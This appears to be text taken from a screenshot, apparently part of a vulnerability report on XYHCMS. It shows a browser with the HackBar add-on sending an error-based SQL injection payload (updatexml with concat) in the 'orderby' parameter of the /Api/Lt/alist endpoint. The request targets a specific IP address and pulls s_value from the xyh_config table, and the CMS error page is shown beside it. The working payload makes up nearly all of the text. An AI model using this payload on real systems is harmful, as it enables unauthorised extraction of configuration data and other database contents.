 103.121.93.206/index.php/Api/Lt/alist?orderby[updatexml(1,concat(char(126),(select s_value from xyh_config limit 6,1),char(126)),1);]
错误提示
页面错误！请稍后再试～
XYHCMS [ 2022-05-15 14:46:38 ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://103.121.93.206/index.php/Api/Lt/alist?orderby[updatexml(1,concat(char(126),(select s_value from
xyh_config limit 6,1),char(126)),1);]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All